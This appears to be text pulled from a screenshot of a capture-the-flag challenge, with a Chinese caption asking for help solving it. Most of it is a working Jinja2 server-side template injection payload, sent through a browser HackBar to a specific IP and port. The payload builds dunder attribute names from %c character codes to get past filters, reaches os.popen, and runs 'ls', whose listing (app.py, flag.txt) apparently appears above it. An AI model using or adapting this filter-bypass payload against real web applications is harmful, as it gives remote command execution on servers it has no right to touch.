 o2takuXX被雌小鬼🖤欺负了，他不会做这题被狠狠嘲笑😈，你能帮帮他吗😭
app.py flag.txt static
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://123.60.51.116:23334/?payload=
{{()|attr(%22%c%c%c%c%c%c%c%c%c%22|format(95,95,99,108,97,115,115,95,95))|attr(%22%c%c%c%c%c%c%c%c%22|format(95,95,98,97,115,101,95,95))|attr(%22%c%c%c%c
%c%c%c%c%c%c%c%c%c%c%22|format(95,95,115,117,98,99,108,97,115,115,101,115,95,95))
()|attr("%c%c%c%c%c%c%c%c%c%c%c"|format(95,95,103,101,116,105,116,101,109,95,95))(224)|attr("%c%c%c%c%c%c%c%c"|format(95,95,105,110,105,116,95,95))
|attr("%c%c%c%c%c%c%c%c%c%c%c"|format(95,95,103,108,111,98,97,108,115,95,95))|attr("%c%c%c%c%c%c%c%c%c%c%c"|format(95,95,103,101,116,105,116,101,109,95,9
5))("%c%c"|format(111,115))|attr("pop"+"en")("ls")|attr("re"+"ad")()}}